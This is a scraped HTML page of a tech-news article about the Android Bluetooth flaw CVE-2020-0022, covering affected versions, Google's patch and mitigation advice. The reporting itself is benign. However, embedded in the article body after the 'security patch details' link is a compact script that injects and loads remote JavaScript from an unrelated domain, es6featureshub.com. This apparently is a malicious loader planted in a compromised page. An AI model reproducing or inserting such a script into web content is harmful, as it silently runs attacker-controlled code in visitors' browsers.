    transition: transform 0.4s cubic-bezier(.17,.73,.66,.99) 0s,z-index 0.4s step-end,opacity 0.4s ease !important;
}
.tg-item:hover {
 opacity:1;
 -webkit-transform:translateY(0);
 -moz-transform:translateY(0);
 -ms-transform:translateY(0);
 -o-transform:translateY(0);
 transform:translateY(0)
}
@media only screen and (max-width:600px) {
	.subscribe-h{
		width: 90% !important;
	}
}		</style>
		<meta name="generator" content="OuakaNews 1.0.0" />
	
 
 <link rel='stylesheet' id='jetpack-subscriptions-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/build/subscriptions/subscriptions.min.css' type='text/css' media='all' />
</head>   
 <body data-rsssl=1 class="  page-layout-1-col bs-theme active-top-line bs-theme bs-ll-a close-rh android-a-critical-security-flaw-affects-bluetooth">
     
     
<div class="main-wrap content-main-wrap">
<header id="header" class="site-header header-style-2 full-width">
<section class="topbar topbar-style-2 hidden-xs hidden-xs use-pretty-tabs">
<div class="content-wrap">
    <div class="container">
        <div class="topbar-inner clearfix">
            <div class="section-links">
                <div class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
                       <ul class='social-list bsc-clearfix'><li class="social-item"><a  title="Facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/Hawassib-2117440931681069"><i class="fa fa-facebook item-icon"></i></a></li><li class="social-item"><a  title="Twitter" rel="nofollow" target="_blank" href="https://twitter.com/Abdelaziz_info"><i class="fa fa-twitter item-icon"></i></a></li><li class="social-item"><a  title="LinkedIn" rel="nofollow" target="_blank" href="https://twitter.com/Abdelaziz_info"><i class="fa fa-linkedin item-icon"></i></a></li><li class="social-item"><a  title="Reddit" rel="nofollow" target="_blank" href="https://www.reddit.com/u/hawassib"><i class="fa fa-reddit item-icon"></i></a></li></ul> 
                          <!--/Social-->  
                </div>
            </div>
            <div class="section-menu">    
                        <!--breaknews espace-->
                        	
	<div class="clear"></div>
	<div class="better-newsticker ">
	<p class="heading ">Latest news </p>
	<ul id="js-news" class="js-hidden">
		
					<ul>
					<li class="news-item"><a href="https://hawassib.com/everything-you-need-to-know-about-the-new-zero-30-smartphone-from-infinix/" title="Everything you need to know about the new ZERO 30 smartphone from Infinix">Everything you need to know about the new ZERO 30 smartphone from Infinix</a></li>

					<li class="news-item"><a href="https://hawassib.com/security-weaknesses-in-code-generated-by-copilot-in-github/" title="Security weaknesses in code generated by Copilot in GitHub">Security weaknesses in code generated by Copilot in GitHub</a></li>

					<li class="news-item"><a href="https://hawassib.com/microsoft-discussed-selling-bing-to-apple-as-google-replacement/" title="Microsoft Discussed Selling Bing to Apple as Google Replacement">Microsoft Discussed Selling Bing to Apple as Google Replacement</a></li>

					<li class="news-item"><a href="https://hawassib.com/microsoft-brings-the-bing-image-creator-tool-based-on-artificial-intelligence-technology/" title="Microsoft brings the Bing Image Creator tool based on artificial intelligence technology">Microsoft brings the Bing Image Creator tool based on artificial intelligence technology</a></li>

					<li class="news-item"><a href="https://hawassib.com/whatsapp-is-testing-the-short-video-messaging-feature/" title="WhatsApp is testing the short video messaging feature">WhatsApp is testing the short video messaging feature</a></li>

					<li class="news-item"><a href="https://hawassib.com/a-serious-privacy-vulnerability-in-the-google-pixels-inbuilt-screenshot-editing-tool/" title="A serious privacy vulnerability in the Google Pixel&#8217;s inbuilt screenshot editing tool">A serious privacy vulnerability in the Google Pixel&#8217;s inbuilt screenshot editing tool</a></li>

					<li class="news-item"><a href="https://hawassib.com/report-tiktok-is-working-on-the-paid-video-feature/" title="TikTok is working on the paid video feature">TikTok is working on the paid video feature</a></li>

					<li class="news-item"><a href="https://hawassib.com/android-13-beta-3-and-platform-stability/" title="Android 13 Beta 3 and Platform Stability">Android 13 Beta 3 and Platform Stability</a></li>

					<li class="news-item"><a href="https://hawassib.com/meta-is-chasing-tik-tok-by-introducing-new-reels-features/" title="Meta is chasing Tik Tok by introducing new Reels features">Meta is chasing Tik Tok by introducing new Reels features</a></li>

					<li class="news-item"><a href="https://hawassib.com/apple-manufactures-a16-processor-based-on-5nm-technology/" title="Apple manufactures A16 processor based on 5nm technology">Apple manufactures A16 processor based on 5nm technology</a></li>

					</ul>
					
		
		
	</ul> <!-- .breaking-news -->
	</div>
                        <!--/end breaknews-->       
            </div>
        </div>
    </div>
</div>
</section>
<div class="header-inner">
   <div class="content-wrap">
      <div class="container">
          <div class="row">
              <div class="row-height">
                  <div class="logo-col col-xs-4">
                        <div id="site-branding" class="site-branding">
                                <h1 id="site-title" class="logo h1 img-logo">
								
			<div id="logo">
				<a title="حواسيب" href="https://hawassib.com/en/">
					
					<img src="https://hawassib.com/wp-content/uploads/2019/10/111.png" alt="حواسيب" class="logo_normal" >
					<img src="https://hawassib.com/wp-content/uploads/2019/10/111.png" alt="حواسيب" class="logo_2x">
				
				</a>
			</div><!-- #logo /-->
		                                <span class="site-title">
								The site of computers site interested in the new field of informatics in addition to it provides the latest technology news and new technology.</span>
                                </a>
                                </h1>
                            </div>
                  </div>
                  
	<div class="sidebar-col col-xs-8 stream-item stream-item-top"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Annace 720x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7784596775775338"
     data-ad-slot="3845814850"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>                  
              </div>
          </div>
      </div>
    </div>
</div>
<!--menu-->
<div class="bs-pinning-wrapper bspw-header-style-2">
   <div id="menu-main" role="navigation" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1 bs-pinning-block smart normal unpinned-no-transition">
     <div class="content-wrap">
         <div class="container">
        <nav class="main-menu-container bs-pretty-tabs bs-pretty-tabs-initialized">
            <div class="menu-primary-menu-en-container"><ul id="menu-primary-menu-en" class="main-menu menu clearfix bsm-initialized" role="menubar"><li id="menu-item-1176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1176 menu-item-has-icon"><a href="https://hawassib.com/en/"> <span aria-hidden="true" class="fa fa-home"></span> Home</a></li>
<li id="menu-item-1179" class="menu-item menu-item-type-taxonomy menu-item-object-category  current-menu-parent current-post-parent menu-item-1179 menu-item-has-icon"><a href="https://hawassib.com/category/security-master-en/"> <span aria-hidden="true" class="fa fa-lock"></span> Security</a></li>
<li id="menu-item-1178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1178 menu-item-has-icon"><a href="https://hawassib.com/category/programming-en/"> <span aria-hidden="true" class="fa fa-code"></span> Programming</a></li>
<li id="menu-item-3349" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3349"><a href="https://hawassib.com/category/mobile-en/">Mobile</a></li>
<li id="menu-item-1439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1439 menu-item-has-icon"><a href="https://hawassib.com/category/artificial-intelligence/"> <span aria-hidden="true" class="fa fa-braille"></span> Artificial Intelligence</a></li>
<li id="menu-item-1747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1747 menu-item-has-icon"><a href="https://hawassib.com/category/cloud/"> <span aria-hidden="true" class="fa fa-cloud"></span> Cloud</a></li>
<li id="menu-item-1180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1180 menu-item-has-icon"><a href="https://hawassib.com/category/software-engineering-en/"> <span aria-hidden="true" class="fa fa-tasks"></span> Software engineering</a></li>
<li id="menu-item-4173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4173"><a href="https://hawassib.com/category/design/">Design</a></li>
<li id="menu-item-1412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1412 menu-item-has-icon"><a href="https://hawassib.com/category/others-en/"> <span aria-hidden="true" class="fa fa-hashtag"></span> Others</a></li>
<li id="menu-item-2796" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2796 menu-item-has-icon" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="#pll_switcher"> <span aria-hidden="true" class="fa fa-language"></span> <img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-2796-ar" class="lang-item lang-item-10 lang-item-ar no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-2796-ar"><a href="https://hawassib.com/ar/" hreflang="ar" lang="ar"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">العربية</span></a></li>
	<li id="menu-item-2796-fr" class="lang-item lang-item-13 lang-item-fr no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-2796-fr"><a href="https://hawassib.com/fr/" hreflang="fr-FR" lang="fr-FR"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Français</span></a></li>
</ul>
</li>
</ul></div>			
            <!--search-->
            <div class="menu-action-buttons width-1">
                <div class="search-container close">
                        <span class="search-handler"><i class="fa fa-search"></i></span>
                        <div class="search-box clearfix">
                        <form role="search" method="get" class="search-form clearfix" action="https://hawassib.com">
	<input type="search" class="search-field"
	       placeholder="Search ..."
	       value="" name="s"
	       title="Searching for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
                        </div>
                </div>
            </div>
            <!--/end search-->
        </nav>
         </div>
     </div>
   </div>
</div>
<!--/menu-->
<script data-ad-client="ca-pub-5366987289318350" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</header>

<!--Menu Mobile-->
<div class="rh-header clearfix dark deferred-block-exclude">
   <div class="bs-pinning-wrapper" style="height: 54px;">
        <div class="rh-container clearfix bs-pinning-block smart normal unpinned-no-transition">
              <div class="menu-container close">
                    <span class="menu-handler"><span class="lines"></span></span>
              </div>
              <!--logo Mobile-->
              <div class="logo-container rh-img-logo">
             
			<div id="logo">
				<a title="حواسيب" href="https://hawassib.com/en/">
					
					<img src="https://hawassib.com/wp-content/uploads/2019/10/111.png" alt="حواسيب" class="logo_normal" >
					<img src="https://hawassib.com/wp-content/uploads/2019/10/111.png" alt="حواسيب" class="logo_2x">
				
				</a>
			</div><!-- #logo /-->
		              </div>
              <!--logo Mobile-->
        </div>
   </div>
</div>
<!--/ Menu Mobile top-->
<!--breadcrumbs-->
<nav id="breadcrumb" class="bf-breadcrumb clearfix bc-top-style"><div class="content-wrap"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items"><li class="bf-breadcrumb-item bf-breadcrumb-begin"><a href="https://hawassib.com/en/"><span class="fa fa-home" aria-hidden="true"></span> Home</a></li><li class="bf-breadcrumb-item bf-breadcrumb-begin"><a href="https://hawassib.com/category/mobile-en/"> Mobile</a></li><li class="bf-breadcrumb-item bf-breadcrumb-end"><span class="current">Android: a critical security flaw affects Bluetooth</span></li></div></div></ul></nav><!--block annace dessu header-->
<div class="container adcontainer stream-item-below-header"><div class="logo-annance-dessu-haeder"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Annace 720x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7784596775775338"
     data-ad-slot="3845814850"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
<!--/ Block annace-->
<!--Content main-->
<main id="content" class="content-container">
	


		<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">
		<div class="container single-post layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-11">
           <div class="row main-section">
             <div class="col-sm-8 content-column">
            <div class="single-container">

			
			<article class="post-3567" id="the-post" class="container-wrapper post-content">

				<div class="featured-area"> <div class="post-header post-tp-11-header lazy wfi" alt="" title="" data-original="https://hawassib.com/wp-content/uploads/2020/02/Android-a-critical-security-flaw-affects-Bluetooth.png" style="background-image: url(https://placehold.it/1130x630&text=Placeholder)">
                    <div class="post-header-inner">
                       <div class="post-header-title"><div class="term-badges floated"><span class="term-badge term-4"><a href="https://hawassib.com/category/mobile-en/">Mobile</a> <a href="https://hawassib.com/category/security-master-en/">security master</a> </span></div><h1 class="single-post-title"><span class="post-title">Android: a critical security flaw affects Bluetooth</span></h1><div class="post-meta"><span class="time"><time class="" datetime="February 10, 2020"><span class="fa fa-clock-o" aria-hidden="true"></span> February 10, 2020</time></span></div><!-- .post-meta --></div>
                </div>
							<figcaption class="single-caption-text">
								<span class="fa fa-camera" aria-hidden="true"></span> Android: a critical security flaw affects Bluetooth
							</figcaption>
						
                </div></div><!-- .featured-area /--><div class="post-meta single-post-meta">
			<a href="https://hawassib.com/en/author/abdelaziz/"
		   class="post-author-a post-author-avatar">
			<img alt='' src='https://secure.gravatar.com/avatar/cbc0e6997d19b206d18456cd58adafa5d0e807fc981ace36cd5aba3d04ddb887?s=26&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cbc0e6997d19b206d18456cd58adafa5d0e807fc981ace36cd5aba3d04ddb887?s=52&#038;d=mm&#038;r=g 2x' class='avatar avatar-26 photo' height='26' width='26' decoding='async'/><span class="post-author-name">By <b>Abdelaziz BENTALEB</b>				
				</span>		</a>
		</div>

				<div class="entry-content entry clearfix">



				
					<p>A new critical flaw affects Bluetooth on Android. If <a href="https://hawassib.com/?s=Google+">Google </a>has already released a patch, not all <a href="https://hawassib.com/category/mobile-en/">smartphones</a> have received the update yet. Specialists advise to temporarily deactivate Bluetooth.</p>
 <p>Google seems determined to maintain the myth around the security of <a href="https://hawassib.com/?s=Android">Android</a>. Often criticized, the little green robot continues its momentum. For the second time in a week, Google’s OS is experiencing security issues. After infected apps from the Play Store, researchers discovered a flaw in the Bluetooth subsystem.</p>
<div class="bsac bsac-clearfix bsac-post-inline bsac-float-center bsac-align-center bsac-column-1"><div id="bsac-2188-760763267" class="bsac-container bsac-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2188" data-type="code"><span id="bsac-2188-760763267-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('bsac-2188-760763267');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('bsac-2188-760763267-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="3066341451" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('bsac-2188-760763267-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="3066341451" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('bsac-2188-760763267-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="3066341451" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('bsac-2188-760763267-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="3066341451" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div> <p>Kan Ruge, a researcher at ERNW, reveals on the blog of this German security company that this flaw (CVE-2020-0022) allows to execute code remotely. By exploiting the vulnerability in the Bluetooth subsystem, an attacker could take control of a smartphone or tablet without interaction from its owner. The only mandatory prerequisite: have the Bluetooth MAC address which can be inferred from the Wi-Fi MAC address (on some terminals).</p>
 <p>If the <a href="https://hawassib.com/category/security-master-en/">security </a>researcher ensures that Android 10 is spared, versions 8.0 and 9.0 are affected. Previous versions are potentially affected by this vulnerability, but the researcher remains cautious since he has not evaluated them.</p>
 <p>Google says it has already fixed the flaw and released a fix. Be careful though: only Pixels can install the security update. For the others, you will have to wait and desperately consult your &#8220;updates&#8221; tab in the settings of your device.</p>
<div class="bsac bsac-clearfix bsac-post-inline bsac-float-center bsac-align-center bsac-column-1"><div id="bsac-6469-1193614020" class="bsac-container bsac-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="6469" data-type="code"><span id="bsac-6469-1193614020-place"></span><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('bsac-6469-1193614020');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) {          document.getElementById('bsac-6469-1193614020-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="9772004505" ></ins>';          (adsbygoogle = window.adsbygoogle || []).push({});         }else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('bsac-6469-1193614020-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="9772004505" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('bsac-6469-1193614020-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="9772004505" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('bsac-6469-1193614020-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="9772004505" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div> <p>As the flaw mainly concerns models running Android 8.0 and 9.0, a significant number of terminals no longer receive security patches. In summary, these smartphones and tablets remain vulnerable.</p>
 <p>For these cases, the researchers indicate two methods to protect themselves from an attack. The most radical is to completely disable the Bluetooth connection. The most recommended to continue using your terminal daily: deactivate the option making your mobile visible to nearby devices.</p>
 <p><a href="https://source.android.com/security/bulletin/2020-02-01.html" rel="noopener noreferrer" target="_blank">security patch details</a><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>
 <div class="post-views content-post post-3567 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">1,220</span>
			</div> <div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">share :</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-3567"
				class="share-facebook sd-button share-icon"
				href="https://hawassib.com/android-a-critical-security-flaw-affects-bluetooth/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-3567"
				>
				<span id="sharing-facebook-3567" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-3567"
				class="share-twitter sd-button share-icon"
				href="https://hawassib.com/android-a-critical-security-flaw-affects-bluetooth/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-3567"
				>
				<span id="sharing-twitter-3567" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-3567"
				class="share-reddit sd-button share-icon"
				href="https://hawassib.com/android-a-critical-security-flaw-affects-bluetooth/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-3567"
				>
				<span id="sharing-reddit-3567" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-3567"
				class="share-pinterest sd-button share-icon"
				href="https://hawassib.com/android-a-critical-security-flaw-affects-bluetooth/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-3567"
				>
				<span id="sharing-pinterest-3567" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-3567"
				class="share-linkedin sd-button share-icon"
				href="https://hawassib.com/android-a-critical-security-flaw-affects-bluetooth/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-3567"
				>
				<span id="sharing-linkedin-3567" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-3567"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://hawassib.com/android-a-critical-security-flaw-affects-bluetooth/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-3567"
				>
				<span id="sharing-whatsapp-3567" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-3567"
				class="share-telegram sd-button share-icon"
				href="https://hawassib.com/android-a-critical-security-flaw-affects-bluetooth/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-3567"
				>
				<span id="sharing-telegram-3567" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-3567"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20Android%3A%20a%20critical%20security%20flaw%20affects%20Bluetooth&#038;body=https%3A%2F%2Fhawassib.com%2Fandroid-a-critical-security-flaw-affects-bluetooth%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-3567"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="d997213380" data-email-share-track-url="https://hawassib.com/android-a-critical-security-flaw-affects-bluetooth/?share=email">
				<span id="sharing-email-3567" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-end"></li></ul></div></div></div> <div class="bsac bsac-clearfix bsac-post-bottom bsac-float-center bsac-align-center bsac-column-1"><div id="bsac-2187-1644629641" class="bsac-container bsac-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2187" data-type="code"><span id="bsac-2187-1644629641-place"></span><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('bsac-2187-1644629641');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('bsac-2187-1644629641-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="9574789929"  data-ad-layout-key="-6m+df+5e-2l-87"  data-ad-format="fluid"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('bsac-2187-1644629641-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="9574789929"  data-ad-layout-key="-6m+df+5e-2l-87"  data-ad-format="fluid"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('bsac-2187-1644629641-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="9574789929"  data-ad-layout-key="-6m+df+5e-2l-87"  data-ad-format="fluid"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('bsac-2187-1644629641-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="9574789929"  data-ad-layout-key="-6m+df+5e-2l-87"  data-ad-format="fluid"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div><div class="entry-terms post-tags clearfix ">
						  <span class="terms-label"><i class="fa fa-tags"></i></span></div>
				</div><!-- .entry-content /-->

				
			</article><!-- #the-post /-->

          </div> <!-- single-container -->
			<div class="stream-item stream-item-below-post"></div>

			<div class="post-components">
				
		<div id="related-posts" class="post-related container-wrapper">

			<div class="section-heading sh-t1 sh-s1 ">
				<span class="h-text related-posts-heading">Related Articles</span>
			</div>

			<div id="i-scrool" class="bs-pagination-wrapper main-term-none more_btn">
               <div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
                   
			
					<div class="post-3413 post listing-item listing-item-tb-2 main-term-6">
                         <div class="item-inner clearfix">
                            <div class="featured featured-type-featured-image">
                              <div class="term-badges floated"><span class="term-badge term-6"><a href="https://hawassib.com/category/security-master-en/" rel="category tag">security master</a></span>
                              </div>
                               <a class="img-holder lazy " data-original="https://hawassib.com/wp-content/uploads/2020/01/Russians-Hacked-Ukrainian-Gas-Company-at-Center-of-Impeachment.jpg" style="background-image: url(https://hawassib.com/wp-content/uploads/2020/01/Russians-Hacked-Ukrainian-Gas-Company-at-Center-of-Impeachment.jpg); display: block;" href="https://hawassib.com/russians-hacked-ukrainian-gas-company-at-center-of-impeachment/" alt="Russians Hacked Ukrainian Gas Company at Center of Impeachment" title="Russians Hacked Ukrainian Gas Company at Center of Impeachment"></a>
							                                </div>
                    <p class="title"> <a class="post-url" href="https://hawassib.com/russians-hacked-ukrainian-gas-company-at-center-of-impeachment/" title="Russians Hacked Ukrainian Gas Company at Center of Impeachment"><span class="post-title">  Russians Hacked Ukrainian Gas Company at Center of Impeachment</span></a></p>
                    </div>

					</div><!-- .listing-item /-->

				
					<div class="post-7998 post listing-item listing-item-tb-2 main-term-6">
                         <div class="item-inner clearfix">
                            <div class="featured featured-type-featured-image">
                              <div class="term-badges floated"><span class="term-badge term-6"><a href="https://hawassib.com/category/mobile-en/" rel="category tag">Mobile</a></span>
                              </div>
                               <a class="img-holder lazy " data-original="https://hawassib.com/wp-content/uploads/2021/08/Magic-3-The-first-flagship-smartphone-after-Huawei.jpg" style="background-image: url(https://hawassib.com/wp-content/uploads/2021/08/Magic-3-The-first-flagship-smartphone-after-Huawei.jpg); display: block;" href="https://hawassib.com/magic-3-the-first-flagship-smartphone-after-huawei/" alt="Honor Magic 3 : The first flagship smartphone after Huawei" title="Honor Magic 3 : The first flagship smartphone after Huawei"></a>
							                                </div>
                    <p class="title"> <a class="post-url" href="https://hawassib.com/magic-3-the-first-flagship-smartphone-after-huawei/" title="Honor Magic 3 : The first flagship smartphone after Huawei"><span class="post-title">  Honor Magic 3 : The first flagship smartphone after Huawei</span></a></p>
                    </div>

					</div><!-- .listing-item /-->

				
					<div class="post-3165 post listing-item listing-item-tb-2 main-term-6">
